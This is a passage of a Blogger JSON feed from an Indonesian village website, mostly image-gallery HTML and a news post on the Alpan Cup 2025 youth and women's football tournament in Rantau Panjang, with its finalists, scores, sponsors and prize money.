href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhss42eL1NL2oK2Z4zX9MWp53EWTbhEz0i-krhv0DXzwyVmLE4liIt9XKORvCH2nCqtxpafazQBpTI6CYzqjuojeN8QEz6PrjIjXLoyIhyfdwexwoZcWjJF3SO6uGXGFg0UC1WdpvJRUiotrxOy4dfm6KgnPf5IFIdBLi92gRoaw2OotuXU_F46nv6xFzAT\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.05.53%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhss42eL1NL2oK2Z4zX9MWp53EWTbhEz0i-krhv0DXzwyVmLE4liIt9XKORvCH2nCqtxpafazQBpTI6CYzqjuojeN8QEz6PrjIjXLoyIhyfdwexwoZcWjJF3SO6uGXGFg0UC1WdpvJRUiotrxOy4dfm6KgnPf5IFIdBLi92gRoaw2OotuXU_F46nv6xFzAT\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.05.53%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQD8SGCrpcGQN71vbJ9hDO5HVdzA8bRJfO4g5TkjNISyxllXsFQbP3vSEzqwt7fdRfkdjLjioQReUcQNfpVCZ90ywalMLS6v49ceZQIb7Eujq7mfxQzzlIa-6e4GwkTPf1-ZBpr8KQ0dfttwdNUQ0aoRSSJe_8AKVxIMFGt0HP5qK2916sb48fiH01tKAg\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.05.56%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQD8SGCrpcGQN71vbJ9hDO5HVdzA8bRJfO4g5TkjNISyxllXsFQbP3vSEzqwt7fdRfkdjLjioQReUcQNfpVCZ90ywalMLS6v49ceZQIb7Eujq7mfxQzzlIa-6e4GwkTPf1-ZBpr8KQ0dfttwdNUQ0aoRSSJe_8AKVxIMFGt0HP5qK2916sb48fiH01tKAg\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.05.56%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc9h-qThxlaQEJkpqgSRBEiCAYCKuUJrgJwIQCY8hMdf5S8rlZMrjFoe7YvXotWXmwJWSqdWdc9eZr4_xlNZvMUrYcIY5mBN0InIgp5UiphL43JIfLBrbO6XAeiD5b1XSX8PPHaq9Z4ya8nuIhz-0rrvHTGI3qkrVJSsdAri4Fr-TVYxlDH3TMJY-7fRwq\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.05.57%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc9h-qThxlaQEJkpqgSRBEiCAYCKuUJrgJwIQCY8hMdf5S8rlZMrjFoe7YvXotWXmwJWSqdWdc9eZr4_xlNZvMUrYcIY5mBN0InIgp5UiphL43JIfLBrbO6XAeiD5b1XSX8PPHaq9Z4ya8nuIhz-0rrvHTGI3qkrVJSsdAri4Fr-TVYxlDH3TMJY-7fRwq\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.05.57%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPBeKxGFTwNuKTTt9w6ZcWvh2sYzGc6qnxilB0JYctiuYE90grAi8ZEV0X6nqqi-Reb04L_IMjWxPNdDZwoIdHPQOnHr1s9Wmd1n_128nQRFlpJiqhNBeZGMmNQolkhhkUHfmaPqs0UvJjECE7OCpQCXieS77zVcelinpnoducqTGd5WO6p04XMKGudJH0\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.05.57%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPBeKxGFTwNuKTTt9w6ZcWvh2sYzGc6qnxilB0JYctiuYE90grAi8ZEV0X6nqqi-Reb04L_IMjWxPNdDZwoIdHPQOnHr1s9Wmd1n_128nQRFlpJiqhNBeZGMmNQolkhhkUHfmaPqs0UvJjECE7OCpQCXieS77zVcelinpnoducqTGd5WO6p04XMKGudJH0\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.05.57%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/2258448019777367105\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/02\/rancangan-apbdes-rantau-panjang-tahun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/2258448019777367105"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/2258448019777367105"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/02\/rancangan-apbdes-rantau-panjang-tahun.html","title":"RANCANGAN APBDES RANTAU PANJANG TAHUN ANGGARAN 2025 DITETAPKAN"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-kA6JPx8jhBZgFWn07rVMi2f50IIeMLQY7qnr5yhm-UHshMpKWSlgvfaAlrMY8fx_kfnKzyDDwdVw9DxlWf4XHrliZwaqOgbWFfrpJdLq7o2zZJLhQB6zQMIG0Xj7yG2DoldVStN1gz6ziuyoFcj-ZpqUebFxcPt5HuYnMesEwGaPRq6fdIb3nVpOfU05\/s72-c\/WhatsApp%20Image%202025-02-01%20at%2015.57.17-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-2451521725232484830"},"published":{"$t":"2025-01-26T17:00:00.001+07:00"},"updated":{"$t":"2025-02-04T01:43:16.889+07:00"},"title":{"type":"text","$t":"OPEN TURNAMEN ALPAN CUP 2025 SESI PERTAMA BERAKHIR, RANTAU PANJANG TELUK MELANO JUARA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnqLZPLhXaDVq1hFxd2BdhexYJglyiPT8sHADHkcTt0ViTGHA0ZolMJ63grof34PoQ6sgGbFczgrHYzGdPyuwRFzggqVtEJ3wRDDImvxSCUCrl13SGIbCa7WuO_4JlB-Gqk4QGxeF-NxqalZhniu6TtcL4DvulCN0uAhbbazzAEW-nTcPw7gCXfdBTtOms\/s1280\/WhatsApp%20Image%202025-01-27%20at%2016.14.17.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnqLZPLhXaDVq1hFxd2BdhexYJglyiPT8sHADHkcTt0ViTGHA0ZolMJ63grof34PoQ6sgGbFczgrHYzGdPyuwRFzggqVtEJ3wRDDImvxSCUCrl13SGIbCa7WuO_4JlB-Gqk4QGxeF-NxqalZhniu6TtcL4DvulCN0uAhbbazzAEW-nTcPw7gCXfdBTtOms\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.14.17.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERantau Panjang, 25 Januari 2025\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOpen Turnamen Sepak Bola Alpan Cup 2025 berakhir, Rantau Panjang raih juara. Open Turnamen sepak bola di Desa Rantau Panjang di gelar sejak Rabu 8 Januari 2025 hingga Sabtu 25 Januari 2025. Open turnamen ini digelar dengan 2 cabang pertandingan yaitu Sepak Bola U-15 Pria dan Sepak Bola Wanita.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOpen turnamen ini ditutup oleh Nasarudin perwakilan muspika kecamatan simpang hilir didampingi oleh kepala desa, babinsa, promotor dan sponsorship. Dalam sambutan bang Nasar mengucap syukur open turnamen ini berlangsung dengan sukses, aman dan kondusip, dan ucapan terima kasih kepada bang Alpan dan Ibu Aisyah selaku promotor atau penggerak utama open turnamen ini. Bang Nasar juga berharap open turnamen sepak bola ini bisa kembali digelar pada moment-moment tertentu di tahun depan bahkan di tahun yang sama 2025 ini.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBang Alpan dan Ibu Aisyah merupakan promotor utama dalam pagelaran turnamen ini, di support oleh \u003Ca href=\"https:\/\/web.facebook.com\/desarantaupanjang\" target=\"_blank\"\u003EPemerintah Desa\u003C\/a\u003E, Lembaga Karang Taruna dan LPM Desa Rantau Panjang, sementara itu logistik di bantu oleh Dinas Pemuda dan Olah Raga Kayong Utara. Selain itu ikut serta berpartisipasi untuk menyukseskan turnamen ini disponsori oleh CW Coffe, Toko Fauzi serba 35, dan Diamond toko bangunan desa rantau panjang.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJumlah peserta yang mendaftar dalam open turnamen ini sebanyak 19 club sepak bola U-15 pria dan 16 club wanita. Selain dari berbagai desa di Kabupaten Kayong Utara, dari kabupaten Ketapang dan Kubu Raya juga ikut serta berpartisipasi mendaftarkan diri di open turnamen ini.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyMSeAQiuntqO-td_b9xFK4hgMFOWaUNRwMh85Sk0I3VEeN0iiPvtcPjJrziEmtsgOLSh9ttCpcxyWqEwd9TsFTWjW_uruSAG6ZBopvihMyf3NJtPSUyEsgVFEy2FhmJZprW2iLMoctVMoecHEph6i-Fdsd7lOIVq0bnjl_ljE4x9AqmOszKrnx0Za-E9A\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.37%20(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyMSeAQiuntqO-td_b9xFK4hgMFOWaUNRwMh85Sk0I3VEeN0iiPvtcPjJrziEmtsgOLSh9ttCpcxyWqEwd9TsFTWjW_uruSAG6ZBopvihMyf3NJtPSUyEsgVFEy2FhmJZprW2iLMoctVMoecHEph6i-Fdsd7lOIVq0bnjl_ljE4x9AqmOszKrnx0Za-E9A\/w200-h150\/WhatsApp%20Image%202025-01-27%20at%2016.16.37%20(2).png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg50opyW_27IBG6q57Zj_H4Inf3JHKPsBof2_yL5Pih3bVbxLginKbE2s7IvCq0lp2n5EpsnqyYC1G7CGaZf3J8MoyurMPu_21HsI34iSCCdeDcZrYsXOGlI1QAGLEQN18qELWPFRO4KIUTbLM2LcqRqhg3v7o_rCDQJ67zrGasT52Ft4mPWkUx5L5OlVzK\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.42.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg50opyW_27IBG6q57Zj_H4Inf3JHKPsBof2_yL5Pih3bVbxLginKbE2s7IvCq0lp2n5EpsnqyYC1G7CGaZf3J8MoyurMPu_21HsI34iSCCdeDcZrYsXOGlI1QAGLEQN18qELWPFRO4KIUTbLM2LcqRqhg3v7o_rCDQJ67zrGasT52Ft4mPWkUx5L5OlVzK\/w200-h150\/WhatsApp%20Image%202025-01-27%20at%2016.16.42.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EGrand Final Open Turnamen Sepak Bola Alpan Cup 2025 berlangsung pada Sabtu 25 Januari 2025 yaitu U-15 Pria yang bertanding antara RAPA FC Junior B sebagai tuan rumah melawan PORSAS dari Kabupaten Ketapang berakhir dengan skor 1:0 dimenangkan oleh RAPA FC Junior B. Sementara dipertandingan klasemen sepak bola wanita antara RIFA FC Teluk Melano melawan BLUESKY Desa Lubuk Batu berakhir dengan skor 5:0 dimenangkan oleh RIFA FC Teluk Melano.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESementara itu yang mendapat juara 3 bersama adalah sepak bola U-15 Pria yaitu AKS Sungai Jahak Ketapang dan Mitra Muda Teluk Melano, dan sepak bola wanita yaitu SQUAD FC Air Manis dan RAPA ANGLE FC Rantau Panjang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPiala Juara I U-15 pria beserta uang pembinaan sebesar Rp. 5.000.000 diserahkan oleh \u003Ca href=\"https:\/\/web.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E Kepala Desa Rantau Panjang dan Piala Juara I Wanita beserta uang pembinaan dengan jumlah yang sama diserahkan oleh Nasarudin perwakilan Muspika Kecamatan Simpang Hilir.\u0026nbsp; (\u003Ci\u003E\u003Ca href=\"https:\/\/web.facebook.com\/pemdes.rantaupanjang.3\" target=\"_blank\"\u003Eadmindes\u003C\/a\u003E\u003C\/i\u003E)\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EGALERI\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZJ5LpVpA0b2hWZWP4TYyupXBmcbg7Bff1JsaF-0jjNAp_B8R_8PJgEkuSdI1S236Yg3r-6z24pnVUKPEQwin0Y7QJ6UXVPwQR4W3oLLPqgw9-tVr70WObPL__zSxsrkc4hQbSFsaBDexDHJNh3jK-xP42kU10zDCojgZEDTYpXf_Z_UWgKRAKlYcjGvGp\/s1280\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZJ5LpVpA0b2hWZWP4TYyupXBmcbg7Bff1JsaF-0jjNAp_B8R_8PJgEkuSdI1S236Yg3r-6z24pnVUKPEQwin0Y7QJ6UXVPwQR4W3oLLPqgw9-tVr70WObPL__zSxsrkc4hQbSFsaBDexDHJNh3jK-xP42kU10zDCojgZEDTYpXf_Z_UWgKRAKlYcjGvGp\/s320\/1.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg__QKjPcRtG1kIkX399Dnh9Gbc5b6wyNph08DVAMj6zFGHUB5eZ4HcrvCpka0NyCjLk5WDsgjOYdLmwe9Xyodnc-1OekZXiDNXCdS8dZhv5Hkq2lw6G4oPy3XXjyVp2zHkFw981eORnkkpxwHg_1HjFPKWaDkir7qc4qmKiO_ZtXUnTCFkfSF9LeeFtLs2\/s4160\/2.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg__QKjPcRtG1kIkX399Dnh9Gbc5b6wyNph08DVAMj6zFGHUB5eZ4HcrvCpka0NyCjLk5WDsgjOYdLmwe9Xyodnc-1OekZXiDNXCdS8dZhv5Hkq2lw6G4oPy3XXjyVp2zHkFw981eORnkkpxwHg_1HjFPKWaDkir7qc4qmKiO_ZtXUnTCFkfSF9LeeFtLs2\/s320\/2.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/3.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/3.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdirONh3wL2wPqk2OqyKhFtkFsAXjbZidqXhUgy55rtHw6wax09nL1NTng2xP2aCsnSh0q07pR7RELqfzfF2DNRfzSVEe0D25jenQreZIdKvU6PBvYTPLdMlLAsnrm-eZoRGFd0hC2cYhElCdn7TJ6sfGh1OfnXk1te6Wv5N6W8NtQc32R8W1A5iPyrzaN\/s4160\/4.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdirONh3wL2wPqk2OqyKhFtkFsAXjbZidqXhUgy55rtHw6wax09nL1NTng2xP2aCsnSh0q07pR7RELqfzfF2DNRfzSVEe0D25jenQreZIdKvU6PBvYTPLdMlLAsnrm-eZoRGFd0hC2cYhElCdn7TJ6sfGh1OfnXk1te6Wv5N6W8NtQc32R8W1A5iPyrzaN\/s320\/4.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqHI4CJe6ACa8g3lkV-W2VXrc3ytvjQwN9n_RpM8frSOQY_WTUXeclSvixxc-arEocVaJjNHqayG2Coz33QQ7jsy8P9xLOxCZ1_AcJ2fezlyr3t9oud-7uUTGtgB-oFAKeNjdjuHg9TnPJer8XuR318vFSjWgsST-bJMJeKiKyaBerzaX9wUhnK8Bzvse2\/s4160\/5.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqHI4CJe6ACa8g3lkV-W2VXrc3ytvjQwN9n_RpM8frSOQY_WTUXeclSvixxc-arEocVaJjNHqayG2Coz33QQ7jsy8P9xLOxCZ1_AcJ2fezlyr3t9oud-7uUTGtgB-oFAKeNjdjuHg9TnPJer8XuR318vFSjWgsST-bJMJeKiKyaBerzaX9wUhnK8Bzvse2\/s320\/5.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8C89-WHTghLT5VrHdjmrEmYkwZTdkDV754rPKyhCH-_uOEd8z_c7JabG3Cyac42foclhVDB65ok7rgRxZGa98E4Fv8iFixIYvN9YYzm6Tv38v1WNS9jC8aPB_j7wsGIcI6KUt4Zd1wHeWVz72mQ6k8wFwQh-Mr85qi73vu1yNw6Ad_APr7l3rJmrIUo_P\/s4160\/6.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8C89-WHTghLT5VrHdjmrEmYkwZTdkDV754rPKyhCH-_uOEd8z_c7JabG3Cyac42foclhVDB65ok7rgRxZGa98E4Fv8iFixIYvN9YYzm6Tv38v1WNS9jC8aPB_j7wsGIcI6KUt4Zd1wHeWVz72mQ6k8wFwQh-Mr85qi73vu1yNw6Ad_APr7l3rJmrIUo_P\/s320\/6.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy-gelWlnmdveZTNqkGAzeGgFPJSulBS4ogVLvJ-Ze8JwMDytFGrqrfD8Q4cLvBMhH3lves_hhUisjR_pevUlAV48i56NxIfp_w7PzYre2xb9dexUgZIfeVt51NWJGwtnP6e6nVUt0dMeXC5BaaswMzznSX0DlEjotsNgS9EhQMSCPKROm6ua12AecjyOk\/s4160\/7.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy-gelWlnmdveZTNqkGAzeGgFPJSulBS4ogVLvJ-Ze8JwMDytFGrqrfD8Q4cLvBMhH3lves_hhUisjR_pevUlAV48i56NxIfp_w7PzYre2xb9dexUgZIfeVt51NWJGwtnP6e6nVUt0dMeXC5BaaswMzznSX0DlEjotsNgS9EhQMSCPKROm6ua12AecjyOk\/s320\/7.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Hi0vwLU6nrgOdxmPc-gBxBPzq2dBO0xRiMU11Qlhs_ivtbu3lQL6t5rxixJ1mmGJ51t6QkdgaIL234Nx7VAV0kpaNI6q7muVyZMACCTuVtJA3Yp4eoJKmJ9Ay6QJ7ftEQqCvgNjNeP9gYIQbzzKCDS1ExWum_RDlXfcwPA_swf9WMXAWosiELwPUGVMn\/s4160\/8.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Hi0vwLU6nrgOdxmPc-gBxBPzq2dBO0xRiMU11Qlhs_ivtbu3lQL6t5rxixJ1mmGJ51t6QkdgaIL234Nx7VAV0kpaNI6q7muVyZMACCTuVtJA3Yp4eoJKmJ9Ay6QJ7ftEQqCvgNjNeP9gYIQbzzKCDS1ExWum_RDlXfcwPA_swf9WMXAWosiELwPUGVMn\/s320\/8.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKu9rR0Squ32yabsdUxBS6Er61VfgZUe7qVaJZPUjuYH1NPa5ODyCjJLXITaG71Y4P2_5V1oM9XmMyAvYYuu1cAwVBaTtbw5YtRbEVX12XXZjcyhsRP6PTRbKKU5Hv-zoXmjXc4nShBSWLo9PiX4bIynwAE9990EkPm-sHO0_OEacAdRAJXIFTm_tZLHB5\/s4160\/9.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKu9rR0Squ32yabsdUxBS6Er61VfgZUe7qVaJZPUjuYH1NPa5ODyCjJLXITaG71Y4P2_5V1oM9XmMyAvYYuu1cAwVBaTtbw5YtRbEVX12XXZjcyhsRP6PTRbKKU5Hv-zoXmjXc4nShBSWLo9PiX4bIynwAE9990EkPm-sHO0_OEacAdRAJXIFTm_tZLHB5\/s320\/9.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXhOD8UOySi2as96HNO13uVZqENjb5U0onwIugCZLtMBznOgrbcVvT4xABL882euVYh_23gKppWDZfDlR9MWqAE8N0ZccQFO5RgY8CWGa72qXcE5IY1uWOj-l66iOIrtr16fsF1htEc0LCQGuvMONNjh9AJ21wmFVv2wrnXQ9S1g1QQQiZQkirxt5rn9ge\/s1280\/WhatsApp%20Image%202025-01-27%20at%2016.14.17%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXhOD8UOySi2as96HNO13uVZqENjb5U0onwIugCZLtMBznOgrbcVvT4xABL882euVYh_23gKppWDZfDlR9MWqAE8N0ZccQFO5RgY8CWGa72qXcE5IY1uWOj-l66iOIrtr16fsF1htEc0LCQGuvMONNjh9AJ21wmFVv2wrnXQ9S1g1QQQiZQkirxt5rn9ge\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.14.17%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglVwc9gw2jmP92cef0wSAHibN6s-LzOhIBPwjto65BUIuEqXVyhJ0yg9cnf45hsOjDNSQBsFreS5tU-g28sE6lkNYjWFBNE1pNiKLpyNYVd8D8DEVFD0cTR4ncUin3jMVXNjyvvtOQo_dyqBYzbWj5QAa8UloNWmYGplykneLDWqArnAQ7045rdJ-2xeGM\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.15.54.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglVwc9gw2jmP92cef0wSAHibN6s-LzOhIBPwjto65BUIuEqXVyhJ0yg9cnf45hsOjDNSQBsFreS5tU-g28sE6lkNYjWFBNE1pNiKLpyNYVd8D8DEVFD0cTR4ncUin3jMVXNjyvvtOQo_dyqBYzbWj5QAa8UloNWmYGplykneLDWqArnAQ7045rdJ-2xeGM\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.15.54.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 